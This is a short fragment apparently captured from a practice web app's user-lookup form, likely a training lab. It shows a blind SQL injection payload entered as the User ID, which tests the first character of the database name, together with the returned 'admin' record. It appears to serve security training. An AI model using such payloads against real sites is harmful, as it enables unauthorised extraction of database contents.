 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<103 #
First name: admin
Surname: admin